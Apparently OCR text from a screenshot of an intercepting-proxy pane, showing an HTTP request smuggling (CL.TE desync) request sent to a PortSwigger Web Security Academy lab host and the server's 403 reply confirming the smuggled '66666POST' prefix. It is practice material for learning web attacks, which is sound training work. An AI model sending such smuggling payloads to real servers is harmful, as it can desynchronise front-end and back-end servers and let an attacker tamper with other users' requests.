 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host:
ac751f2b1e20370480d3068d000d0006.web-security-academy.ne
t
Content-Length: 3
Transfer-Encoding: chunked
16
66666POST / HTTP/1.1
0
Response
Raw Headers Hex Render
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 31
"Unrecognized method 66666POST"